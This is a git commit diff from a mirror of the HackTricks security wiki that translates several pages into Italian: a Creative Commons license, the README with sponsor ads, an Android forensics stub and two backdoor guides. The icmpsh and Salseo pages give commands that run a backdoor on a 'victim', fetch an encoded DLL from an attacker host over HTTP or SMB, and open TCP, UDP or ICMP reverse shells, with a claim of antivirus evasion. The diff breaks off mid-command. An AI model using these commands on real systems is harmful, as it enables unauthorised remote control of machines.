mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
Translated ['src/LICENSE.md', 'src/README.md', 'src/android-forensics.md
This commit is contained in:
parent
6a5084934e
commit
9876d1a7cc
@ -15,7 +15,7 @@ Creative Commons Corporation (“Creative Commons”) non è uno studio legale e
|
||||
|
||||
## Utilizzo delle Licenze Pubbliche Creative Commons
|
||||
|
||||
Le licenze pubbliche Creative Commons forniscono un insieme standard di termini e condizioni che i creatori e altri titolari di diritti possono utilizzare per condividere opere originali di autorialità e altro materiale soggetto a copyright e ad alcuni altri diritti specificati nella licenza pubblica sottostante. Le seguenti considerazioni sono solo a scopo informativo, non sono esaustive e non fanno parte delle nostre licenze.
|
||||
Le licenze pubbliche di Creative Commons forniscono un insieme standard di termini e condizioni che i creatori e altri titolari di diritti possono utilizzare per condividere opere originali di autorialità e altro materiale soggetto a copyright e ad alcuni altri diritti specificati nella licenza pubblica sottostante. Le seguenti considerazioni sono solo a scopo informativo, non sono esaustive e non fanno parte delle nostre licenze.
|
||||
|
||||
- **Considerazioni per i licenziatari:** Le nostre licenze pubbliche sono destinate all'uso da parte di coloro che sono autorizzati a dare al pubblico il permesso di utilizzare materiale in modi altrimenti limitati dal copyright e da alcuni altri diritti. Le nostre licenze sono irrevocabili. I licenziatari devono leggere e comprendere i termini e le condizioni della licenza che scelgono prima di applicarla. I licenziatari devono anche garantire tutti i diritti necessari prima di applicare le nostre licenze affinché il pubblico possa riutilizzare il materiale come previsto. I licenziatari devono contrassegnare chiaramente qualsiasi materiale non soggetto alla licenza. Questo include altro materiale con licenza CC, o materiale utilizzato ai sensi di un'eccezione o limitazione al copyright. [Ulteriori considerazioni per i licenziatari](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors).
|
||||
|
||||
@ -27,7 +27,7 @@ Esercitando i Diritti Licenziati (definiti di seguito), accetti e ti impegni a r
|
||||
|
||||
## Sezione 1 – Definizioni.
|
||||
|
||||
a. **Materiale Adattato** significa materiale soggetto a Copyright e Diritti Simili che è derivato o basato sul Materiale Licenziato e in cui il Materiale Licenziato è tradotto, alterato, disposto, trasformato o altrimenti modificato in un modo che richiede permesso ai sensi del Copyright e Diritti Simili detenuti dal Licenziante. Ai fini di questa Licenza Pubblica, quando il Materiale Licenziato è un'opera musicale, una performance o una registrazione sonora, il Materiale Adattato è sempre prodotto quando il Materiale Licenziato è sincronizzato in relazione temporale con un'immagine in movimento.
|
||||
a. **Materiale Adattato** significa materiale soggetto a Copyright e Diritti Simili che è derivato o basato sul Materiale Licenziato e in cui il Materiale Licenziato è tradotto, alterato, disposto, trasformato o altrimenti modificato in un modo che richiede permesso ai sensi del Copyright e dei Diritti Simili detenuti dal Licenziante. Ai fini di questa Licenza Pubblica, quando il Materiale Licenziato è un'opera musicale, una performance o una registrazione sonora, il Materiale Adattato è sempre prodotto quando il Materiale Licenziato è sincronizzato in relazione temporale con un'immagine in movimento.
|
||||
|
||||
b. **Licenza dell'Adapter** significa la licenza che applichi ai tuoi Diritti di Copyright e Simili nelle tue contribuzioni al Materiale Adattato in conformità con i termini e le condizioni di questa Licenza Pubblica.
|
||||
|
||||
@ -35,13 +35,13 @@ c. **Copyright e Diritti Simili** significa copyright e/o diritti simili stretta
|
||||
|
||||
d. **Misure Tecnologiche Efficaci** significa quelle misure che, in assenza di una corretta autorità, non possono essere eluse ai sensi delle leggi che soddisfano gli obblighi ai sensi dell'Articolo 11 del Trattato sul Copyright dell'OMPI adottato il 20 dicembre 1996, e/o accordi internazionali simili.
|
||||
|
||||
e. **Eccezioni e Limitazioni** significa uso equo, trattativa equa e/o qualsiasi altra eccezione o limitazione al Copyright e Diritti Simili che si applica al tuo uso del Materiale Licenziato.
|
||||
e. **Eccezioni e Limitazioni** significa uso equo, trattativa equa e/o qualsiasi altra eccezione o limitazione al Copyright e ai Diritti Simili che si applica al tuo uso del Materiale Licenziato.
|
||||
|
||||
f. **Materiale Licenziato** significa l'opera artistica o letteraria, il database o altro materiale a cui il Licenziante ha applicato questa Licenza Pubblica.
|
||||
|
||||
g. **Diritti Licenziati** significa i diritti concessi a te soggetti ai termini e alle condizioni di questa Licenza Pubblica, che sono limitati a tutti i Copyright e Diritti Simili che si applicano al tuo uso del Materiale Licenziato e che il Licenziante ha l'autorità di concedere in licenza.
|
||||
|
||||
h. **Licenziante** significa l'individuo(i) o entità(e) che concedono diritti ai sensi di questa Licenza Pubblica.
|
||||
h. **Licenziante** significa l'individuo o gli enti che concedono diritti ai sensi di questa Licenza Pubblica.
|
||||
|
||||
i. **NonCommerciale** significa non principalmente destinato a o diretto verso vantaggi commerciali o compensi monetari. Ai fini di questa Licenza Pubblica, lo scambio del Materiale Licenziato per altro materiale soggetto a Copyright e Diritti Simili tramite condivisione di file digitali o mezzi simili è NonCommerciale a condizione che non ci sia pagamento di compenso monetario in relazione allo scambio.
|
||||
|
||||
@ -61,10 +61,10 @@ A. riprodurre e Condividere il Materiale Licenziato, in tutto o in parte, solo p
|
||||
|
||||
B. produrre, riprodurre e Condividere Materiale Adattato solo per scopi NonCommerciali.
|
||||
|
||||
2. **Eccezioni e Limitazioni.** Per evitare dubbi, dove si applicano Eccezioni e Limitazioni al tuo uso, questa Licenza Pubblica non si applica e non devi rispettare i suoi termini e condizioni.
|
||||
3. **Durata.** La durata di questa Licenza Pubblica è specificata nella Sezione 6(a).
|
||||
2. **Eccezioni e Limitazioni.** Per evitare dubbi, dove si applicano Eccezioni e Limitazioni al tuo uso, questa Licenza Pubblica non si applica e non devi rispettarne i termini e le condizioni.
|
||||
3. **Termine.** Il termine di questa Licenza Pubblica è specificato nella Sezione 6(a).
|
||||
|
||||
4. **Media e formati; modifiche tecniche consentite.** Il Licenziante ti autorizza a esercitare i Diritti Licenziati in tutti i media e formati, sia ora conosciuti che creati in seguito, e a fare modifiche tecniche necessarie per farlo. Il Licenziante rinuncia e/o concorda di non affermare alcun diritto o autorità per vietarti di fare modifiche tecniche necessarie per esercitare i Diritti Licenziati, comprese le modifiche tecniche necessarie per eludere Misure Tecnologiche Efficaci. Ai fini di questa Licenza Pubblica, semplicemente apportare modifiche autorizzate da questa Sezione 2(a)(4) non produce mai Materiale Adattato.
|
||||
4. **Media e formati; modifiche tecniche consentite.** Il Licenziante ti autorizza a esercitare i Diritti Licenziati in tutti i media e formati, sia ora conosciuti che creati in seguito, e a fare modifiche tecniche necessarie per farlo. Il Licenziante rinuncia e/o concorda di non affermare alcun diritto o autorità di vietarti di fare modifiche tecniche necessarie per esercitare i Diritti Licenziati, comprese le modifiche tecniche necessarie per eludere Misure Tecnologiche Efficaci. Ai fini di questa Licenza Pubblica, semplicemente apportare modifiche autorizzate da questa Sezione 2(a)(4) non produce mai Materiale Adattato.
|
||||
5. **Destinatari a valle.**
|
||||
|
||||
A. **Offerta del Licenziante – Materiale Licenziato.** Ogni destinatario del Materiale Licenziato riceve automaticamente un'offerta dal Licenziante per esercitare i Diritti Licenziati ai sensi dei termini e delle condizioni di questa Licenza Pubblica.
|
||||
@ -91,7 +91,7 @@ a. **_Attribuzione._**
|
||||
|
||||
A. mantenere quanto segue se fornito dal Licenziante con il Materiale Licenziato:
|
||||
|
||||
i. identificazione del creatore(i) del Materiale Licenziato e di qualsiasi altro designato per ricevere attribuzione, in qualsiasi modo ragionevole richiesto dal Licenziante (incluso con pseudonimo se designato);
|
||||
i. identificazione del creatore o dei creatori del Materiale Licenziato e di qualsiasi altro designato per ricevere attribuzione, in qualsiasi modo ragionevole richiesto dal Licenziante (incluso con pseudonimo se designato);
|
||||
|
||||
ii. un avviso di copyright;
|
||||
|
||||
@ -99,15 +99,15 @@ iii. un avviso che si riferisce a questa Licenza Pubblica;
|
||||
|
||||
iv. un avviso che si riferisce alla rinuncia alle garanzie;
|
||||
|
||||
v. un URI o collegamento ipertestuale al Materiale Licenziato nella misura ragionevolmente praticabile;
|
||||
v. un URI o hyperlink al Materiale Licenziato nella misura ragionevolmente praticabile;
|
||||
|
||||
B. indicare se hai modificato il Materiale Licenziato e mantenere un'indicazione di eventuali modifiche precedenti; e
|
||||
|
||||
C. indicare che il Materiale Licenziato è concesso in licenza ai sensi di questa Licenza Pubblica, e includere il testo di, o l'URI o collegamento ipertestuale a, questa Licenza Pubblica.
|
||||
C. indicare che il Materiale Licenziato è concesso in licenza ai sensi di questa Licenza Pubblica, e includere il testo di, o l'URI o hyperlink a, questa Licenza Pubblica.
|
||||
|
||||
2. Puoi soddisfare le condizioni nella Sezione 3(a)(1) in qualsiasi modo ragionevole basato sul mezzo, i mezzi e il contesto in cui Condividi il Materiale Licenziato. Ad esempio, potrebbe essere ragionevole soddisfare le condizioni fornendo un URI o collegamento ipertestuale a una risorsa che include le informazioni richieste.
|
||||
2. Puoi soddisfare le condizioni nella Sezione 3(a)(1) in qualsiasi modo ragionevole basato sul mezzo, sui mezzi e sul contesto in cui Condividi il Materiale Licenziato. Ad esempio, potrebbe essere ragionevole soddisfare le condizioni fornendo un URI o hyperlink a una risorsa che include le informazioni richieste.
|
||||
|
||||
3. Se richiesto dal Licenziante, devi rimuovere qualsiasi delle informazioni richieste dalla Sezione 3(a)(1)(A) nella misura ragionevolmente praticabile.
|
||||
3. Se richiesto dal Licenziante, devi rimuovere qualsiasi informazione richiesta dalla Sezione 3(a)(1)(A) nella misura ragionevolmente praticabile.
|
||||
|
||||
4. Se Condividi Materiale Adattato che produci, la Licenza dell'Adapter che applichi non deve impedire ai destinatari del Materiale Adattato di rispettare questa Licenza Pubblica.
|
||||
|
||||
@ -125,15 +125,15 @@ Per evitare dubbi, questa Sezione 4 integra e non sostituisce i tuoi obblighi ai
|
||||
|
||||
## Sezione 5 – Rinuncia alle Garanzie e Limitazione di Responsabilità.
|
||||
|
||||
a. **Salvo diversa disposizione da parte del Licenziante, nella misura possibile, il Licenziante offre il Materiale Licenziato così com'è e così disponibile, e non fa dichiarazioni o garanzie di alcun tipo riguardo al Materiale Licenziato, siano esse esplicite, implicite, legali o altro. Questo include, senza limitazione, garanzie di titolo, commerciabilità, idoneità per uno scopo particolare, non violazione, assenza di difetti latenti o altri, accuratezza, o la presenza o assenza di errori, siano essi noti o scopribili. Dove le rinunce alle garanzie non sono consentite in tutto o in parte, questa rinuncia potrebbe non applicarsi a te.**
|
||||
a. **Salvo diversa disposizione da parte del Licenziante, nella misura possibile, il Licenziante offre il Materiale Licenziato così com'è e così disponibile, e non fa dichiarazioni o garanzie di alcun tipo riguardo al Materiale Licenziato, siano esse esplicite, implicite, legali o altro. Ciò include, senza limitazione, garanzie di titolo, commerciabilità, idoneità per uno scopo particolare, non violazione, assenza di difetti latenti o altri difetti, accuratezza, o la presenza o assenza di errori, siano essi noti o scopribili. Dove le rinunce alle garanzie non sono consentite in tutto o in parte, questa rinuncia potrebbe non applicarsi a te.**
|
||||
|
||||
b. **Nella misura possibile, in nessun caso il Licenziante sarà responsabile nei tuoi confronti su qualsiasi teoria legale (inclusa, senza limitazione, negligenza) o altro per qualsiasi perdita, costo, spesa o danno diretto, speciale, indiretto, incidentale, consequenziale, punitivo, esemplare o altro derivante da questa Licenza Pubblica o dall'uso del Materiale Licenziato, anche se il Licenziante è stato avvisato della possibilità di tali perdite, costi, spese o danni. Dove una limitazione di responsabilità non è consentita in tutto o in parte, questa limitazione potrebbe non applicarsi a te.**
|
||||
b. **Nella misura possibile, in nessun caso il Licenziante sarà responsabile nei tuoi confronti su alcuna teoria legale (inclusa, senza limitazione, negligenza) o altro per qualsiasi perdita, costo, spesa o danno diretto, speciale, indiretto, incidentale, consequenziale, punitivo, esemplare o altro derivante da questa Licenza Pubblica o dall'uso del Materiale Licenziato, anche se il Licenziante è stato avvisato della possibilità di tali perdite, costi, spese o danni. Dove una limitazione di responsabilità non è consentita in tutto o in parte, questa limitazione potrebbe non applicarsi a te.**
|
||||
|
||||
c. La rinuncia alle garanzie e la limitazione di responsabilità fornite sopra saranno interpretate in un modo che, nella misura possibile, si avvicina di più a una rinuncia assoluta e a una rinuncia di ogni responsabilità.
|
||||
|
||||
## Sezione 6 – Durata e Risoluzione.
|
||||
## Sezione 6 – Termine e Risoluzione.
|
||||
|
||||
a. Questa Licenza Pubblica si applica per la durata dei Copyright e Diritti Simili concessi qui. Tuttavia, se non rispetti questa Licenza Pubblica, allora i tuoi diritti ai sensi di questa Licenza Pubblica terminano automaticamente.
|
||||
a. Questa Licenza Pubblica si applica per il termine dei Copyright e Diritti Simili concessi qui. Tuttavia, se non rispetti questa Licenza Pubblica, i tuoi diritti ai sensi di questa Licenza Pubblica terminano automaticamente.
|
||||
|
||||
b. Dove il tuo diritto di utilizzare il Materiale Licenziato è terminato ai sensi della Sezione 6(a), si ripristina:
|
||||
|
||||
@ -143,13 +143,13 @@ b. Dove il tuo diritto di utilizzare il Materiale Licenziato è terminato ai sen
|
||||
|
||||
Per evitare dubbi, questa Sezione 6(b) non influisce su alcun diritto che il Licenziante potrebbe avere di cercare rimedi per le tue violazioni di questa Licenza Pubblica.
|
||||
|
||||
c. Per evitare dubbi, il Licenziante può anche offrire il Materiale Licenziato ai sensi di termini o condizioni separati o smettere di distribuire il Materiale Licenziato in qualsiasi momento; tuttavia, farlo non terminerà questa Licenza Pubblica.
|
||||
c. Per evitare dubbi, il Licenziante può anche offrire il Materiale Licenziato ai sensi di termini o condizioni separati o smettere di distribuire il Materiale Licenziato in qualsiasi momento; tuttavia, ciò non terminerà questa Licenza Pubblica.
|
||||
|
||||
d. Le Sezioni 1, 5, 6, 7 e 8 sopravvivono alla risoluzione di questa Licenza Pubblica.
|
||||
|
||||
## Sezione 7 – Altri Termini e Condizioni.
|
||||
|
||||
a. Il Licenziante non sarà vincolato da termini o condizioni aggiuntivi o diversi comunicati da te a meno che non concordato espressamente.
|
||||
a. Il Licenziante non sarà vincolato da termini o condizioni aggiuntivi o diversi comunicati da te, a meno che non sia espressamente concordato.
|
||||
|
||||
b. Qualsiasi accordo, intesa o contratto riguardante il Materiale Licenziato non dichiarato qui è separato e indipendente dai termini e dalle condizioni di questa Licenza Pubblica.
|
||||
|
||||
|
||||
@ -7,7 +7,7 @@ Reading time: {{ #reading_time }}
|
||||
_I loghi e il design in movimento di Hacktricks sono di_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_._
|
||||
|
||||
> [!TIP]
|
||||
> **Benvenuto nel wiki dove troverai ogni trucco/tecnica di hacking/qualunque cosa io abbia imparato da CTF, applicazioni della vita reale, lettura di ricerche e notizie.**
|
||||
> **Benvenuto nel wiki dove troverai ogni trucco/tecnica/hacking che ho imparato da CTF, applicazioni della vita reale, letture di ricerche e notizie.**
|
||||
|
||||
Per iniziare, segui questa pagina dove troverai il **flusso tipico** che **dovresti seguire quando fai pentesting** su una o più **macchine:**
|
||||
|
||||
@ -43,7 +43,7 @@ Puoi controllare il loro **blog** in [**https://blog.stmcyber.com**](https://blo
|
||||
|
||||
<figure><img src="images/image (47).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Intigriti** è la **piattaforma di hacking etico e bug bounty numero 1 in Europa.**
|
||||
**Intigriti** è la **piattaforma di ethical hacking e bug bounty #1 in Europa.**
|
||||
|
||||
**Suggerimento bug bounty**: **iscriviti** a **Intigriti**, una premium **piattaforma di bug bounty creata da hacker, per hacker**! Unisciti a noi su [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) oggi, e inizia a guadagnare bounty fino a **$100,000**!
|
||||
|
||||
@ -70,9 +70,9 @@ Accedi oggi:
|
||||
|
||||
Unisciti al server [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) per comunicare con hacker esperti e cacciatori di bug bounty!
|
||||
|
||||
- **Approfondimenti sul hacking:** Interagisci con contenuti che approfondiscono l'emozione e le sfide dell'hacking
|
||||
- **Notizie di hacking in tempo reale:** Rimani aggiornato con il mondo frenetico dell'hacking attraverso notizie e approfondimenti in tempo reale
|
||||
- **Ultimi annunci:** Rimani informato sui nuovi bug bounty in arrivo e sugli aggiornamenti cruciali della piattaforma
|
||||
- **Hacking Insights:** Interagisci con contenuti che approfondiscono l'emozione e le sfide dell'hacking
|
||||
- **Notizie di hacking in tempo reale:** Rimani aggiornato con il mondo dell'hacking in rapida evoluzione attraverso notizie e approfondimenti in tempo reale
|
||||
- **Ultimi annunci:** Rimani informato sugli ultimi bug bounty in partenza e aggiornamenti cruciali della piattaforma
|
||||
|
||||
**Unisciti a noi su** [**Discord**](https://discord.com/invite/N3FrSbmwdy) e inizia a collaborare con i migliori hacker oggi!
|
||||
|
||||
@ -119,11 +119,11 @@ Impara le tecnologie e le competenze necessarie per eseguire ricerche sulle vuln
|
||||
|
||||
<figure><img src="images/websec (1).svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**WebSec**](https://websec.nl) è un'azienda di cybersecurity professionale con sede ad **Amsterdam** che aiuta **a proteggere** le aziende **in tutto il mondo** contro le ultime minacce alla cybersecurity fornendo **servizi di sicurezza offensiva** con un **approccio moderno**.
|
||||
[**WebSec**](https://websec.nl) è un'azienda di cybersecurity professionale con sede ad **Amsterdam** che aiuta **a proteggere** le aziende **in tutto il mondo** contro le ultime minacce alla cybersecurity fornendo **servizi di sicurezza offensiva** con un approccio **moderno**.
|
||||
|
||||
WebSec è un'**azienda di sicurezza all-in-one**, il che significa che fanno tutto; Pentesting, **Audit** di Sicurezza, Formazione sulla Consapevolezza, Campagne di Phishing, Revisione del Codice, Sviluppo di Exploit, Outsourcing di Esperti di Sicurezza e molto altro.
|
||||
|
||||
Un'altra cosa interessante di WebSec è che, a differenza della media del settore, WebSec è **molto sicura delle proprie competenze**, tanto da **garantire i migliori risultati di qualità**, affermando sul loro sito web "**Se non possiamo hackarlo, non lo paghi!**". Per ulteriori informazioni, dai un'occhiata al loro [**sito web**](https://websec.nl/en/) e [**blog**](https://websec.nl/blog/)!
|
||||
Un'altra cosa interessante di WebSec è che, a differenza della media del settore, WebSec è **molto sicura delle proprie capacità**, tanto da **garantire i migliori risultati di qualità**, affermando sul loro sito web "**Se non possiamo hackarlo, non lo paghi!**". Per ulteriori informazioni, dai un'occhiata al loro [**sito web**](https://websec.nl/en/) e [**blog**](https://websec.nl/blog/)!
|
||||
|
||||
In aggiunta a quanto sopra, WebSec è anche un **sostenitore impegnato di HackTricks.**
|
||||
|
||||
|
||||
@ -868,3 +868,4 @@
|
||||
- [Cookies Policy](todo/cookies-policy.md)
|
||||
|
||||
|
||||
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
## Dispositivo Bloccato
|
||||
|
||||
Per iniziare a estrarre dati da un dispositivo Android, deve essere sbloccato. Se è bloccato, puoi:
|
||||
Per iniziare a estrarre dati da un dispositivo Android, deve essere sbloccato. Se è bloccato puoi:
|
||||
|
||||
- Controllare se il dispositivo ha attivato il debug via USB.
|
||||
- Controllare un possibile [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full_papers/Aviv.pdf)
|
||||
|
||||
@ -1,31 +1,25 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
Scarica il backdoor da: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
|
||||
# Client side
|
||||
# Lato client
|
||||
|
||||
Execute the script: **run.sh**
|
||||
|
||||
**If you get some error, try to change the lines:**
|
||||
Esegui lo script: **run.sh**
|
||||
|
||||
**Se ricevi un errore, prova a cambiare le righe:**
|
||||
```bash
|
||||
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
|
||||
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
|
||||
```
|
||||
|
||||
**For:**
|
||||
|
||||
**Per:**
|
||||
```bash
|
||||
echo Please insert the IP where you want to listen
|
||||
read IP
|
||||
```
|
||||
# **Lato Vittima**
|
||||
|
||||
# **Victim Side**
|
||||
|
||||
Upload **icmpsh.exe** to the victim and execute:
|
||||
|
||||
Carica **icmpsh.exe** sulla vittima ed esegui:
|
||||
```bash
|
||||
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,159 +2,142 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Compiling the binaries
|
||||
## Compilare i binari
|
||||
|
||||
Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
|
||||
Scarica il codice sorgente da github e compila **EvilSalsa** e **SalseoLoader**. Avrai bisogno di **Visual Studio** installato per compilare il codice.
|
||||
|
||||
Compile those projects for the architecture of the windows box where your are going to use them(If the Windows supports x64 compile them for that architectures).
|
||||
Compila questi progetti per l'architettura della macchina Windows su cui intendi usarli (Se Windows supporta x64, compilali per quell'architettura).
|
||||
|
||||
You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
|
||||
Puoi **selezionare l'architettura** all'interno di Visual Studio nella **scheda "Build" a sinistra** in **"Platform Target".**
|
||||
|
||||
(\*\*If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
||||
(\*\*Se non riesci a trovare queste opzioni, premi su **"Project Tab"** e poi su **"\<Project Name> Properties"**)
|
||||
|
||||
.png>)
|
||||
|
||||
Then, build both projects (Build -> Build Solution) (Inside the logs will appear the path of the executable):
|
||||
Poi, costruisci entrambi i progetti (Build -> Build Solution) (All'interno dei log apparirà il percorso dell'eseguibile):
|
||||
|
||||
 (2) (1) (1) (1).png>)
|
||||
|
||||
## Prepare the Backdoor
|
||||
## Preparare il Backdoor
|
||||
|
||||
First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**:
|
||||
Prima di tutto, dovrai codificare il **EvilSalsa.dll.** Per farlo, puoi usare lo script python **encrypterassembly.py** oppure puoi compilare il progetto **EncrypterAssembly**:
|
||||
|
||||
### **Python**
|
||||
|
||||
```
|
||||
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
|
||||
### Windows
|
||||
|
||||
```
|
||||
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
Ok, ora hai tutto il necessario per eseguire tutto il Salseo: il **EvilDalsa.dll codificato** e il **binario di SalseoLoader.**
|
||||
|
||||
Ok, now you have everything you need to execute all the Salseo thing: the **encoded EvilDalsa.dll** and the **binary of SalseoLoader.**
|
||||
**Carica il binario SalseoLoader.exe sulla macchina. Non dovrebbero essere rilevati da alcun AV...**
|
||||
|
||||
**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
|
||||
## **Esegui il backdoor**
|
||||
|
||||
## **Execute the backdoor**
|
||||
|
||||
### **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener and a HTTP server to serve the encoded evilsalsa.
|
||||
### **Ottenere una shell inversa TCP (scaricando dll codificata tramite HTTP)**
|
||||
|
||||
Ricorda di avviare un nc come listener della shell inversa e un server HTTP per servire l'evilsalsa codificato.
|
||||
```
|
||||
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
||||
```
|
||||
### **Ottenere una shell inversa UDP (scaricando dll codificata tramite SMB)**
|
||||
|
||||
### **Getting a UDP reverse shell (downloading encoded dll through SMB)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
|
||||
|
||||
Ricorda di avviare un nc come listener della shell inversa e un server SMB per servire l'evilsalsa codificato (impacket-smbserver).
|
||||
```
|
||||
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
||||
```
|
||||
### **Ottenere una shell inversa ICMP (dll codificata già all'interno della vittima)**
|
||||
|
||||
### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
||||
|
||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Disable ICMP Replies:**
|
||||
**Questa volta hai bisogno di uno strumento speciale nel client per ricevere la shell inversa. Scarica:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Disabilita le risposte ICMP:**
|
||||
```
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||
|
||||
#You finish, you can enable it again running:
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
||||
```
|
||||
|
||||
#### Execute the client:
|
||||
|
||||
#### Esegui il client:
|
||||
```
|
||||
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
||||
```
|
||||
|
||||
#### Inside the victim, lets execute the salseo thing:
|
||||
|
||||
#### All'interno della vittima, eseguiamo la cosa salseo:
|
||||
```
|
||||
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
||||
```
|
||||
## Compilare SalseoLoader come DLL esportando la funzione principale
|
||||
|
||||
## Compiling SalseoLoader as DLL exporting main function
|
||||
Apri il progetto SalseoLoader utilizzando Visual Studio.
|
||||
|
||||
Open the SalseoLoader project using Visual Studio.
|
||||
|
||||
### Add before the main function: \[DllExport]
|
||||
### Aggiungi prima della funzione principale: \[DllExport]
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
### Install DllExport for this project
|
||||
### Installa DllExport per questo progetto
|
||||
|
||||
#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||
#### **Strumenti** --> **Gestore pacchetti NuGet** --> **Gestisci pacchetti NuGet per la soluzione...**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
#### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
||||
#### **Cerca il pacchetto DllExport (utilizzando la scheda Sfoglia) e premi Installa (e accetta il popup)**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport_Configure.bat**
|
||||
Nella tua cartella di progetto sono apparsi i file: **DllExport.bat** e **DllExport_Configure.bat**
|
||||
|
||||
### **U**ninstall DllExport
|
||||
### **Dis**installa DllExport
|
||||
|
||||
Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
||||
Premi **Disinstalla** (sì, è strano ma fidati, è necessario)
|
||||
|
||||
 (1) (1) (2) (1).png>)
|
||||
|
||||
### **Exit Visual Studio and execute DllExport_configure**
|
||||
### **Esci da Visual Studio ed esegui DllExport_configure**
|
||||
|
||||
Just **exit** Visual Studio
|
||||
Basta **uscire** da Visual Studio
|
||||
|
||||
Then, go to your **SalseoLoader folder** and **execute DllExport_Configure.bat**
|
||||
Poi, vai nella tua **cartella SalseoLoader** e **esegui DllExport_Configure.bat**
|
||||
|
||||
Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices** (inside **Namespace for DllExport**) and press **Apply**
|
||||
Seleziona **x64** (se intendi usarlo all'interno di una box x64, questo era il mio caso), seleziona **System.Runtime.InteropServices** (all'interno di **Namespace per DllExport**) e premi **Applica**
|
||||
|
||||
 (1) (1) (1) (1).png>)
|
||||
|
||||
### **Open the project again with visual Studio**
|
||||
### **Apri di nuovo il progetto con Visual Studio**
|
||||
|
||||
**\[DllExport]** should not be longer marked as error
|
||||
**\[DllExport]** non dovrebbe più essere contrassegnato come errore
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### Build the solution
|
||||
### Compila la soluzione
|
||||
|
||||
Select **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
|
||||
Seleziona **Tipo di output = Class Library** (Progetto --> Proprietà SalseoLoader --> Applicazione --> Tipo di output = Class Library)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Select **x64** **platform** (Project --> SalseoLoader Properties --> Build --> Platform target = x64)
|
||||
Seleziona **piattaforma x64** (Progetto --> Proprietà SalseoLoader --> Compila --> Target piattaforma = x64)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
To **build** the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
|
||||
Per **compilare** la soluzione: Compila --> Compila soluzione (All'interno della console di output apparirà il percorso della nuova DLL)
|
||||
|
||||
### Test the generated Dll
|
||||
### Testa il Dll generato
|
||||
|
||||
Copy and paste the Dll where you want to test it.
|
||||
|
||||
Execute:
|
||||
Copia e incolla il Dll dove vuoi testarlo.
|
||||
|
||||
Esegui:
|
||||
```
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
Se non appare alcun errore, probabilmente hai un DLL funzionante!!
|
||||
|
||||
If no error appears, probably you have a functional DLL!!
|
||||
## Ottieni una shell usando il DLL
|
||||
|
||||
## Get a shell using the DLL
|
||||
|
||||
Don't forget to use a **HTTP** **server** and set a **nc** **listener**
|
||||
Non dimenticare di usare un **server** **HTTP** e impostare un **listener** **nc**
|
||||
|
||||
### Powershell
|
||||
|
||||
```
|
||||
$env:pass="password"
|
||||
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
|
||||
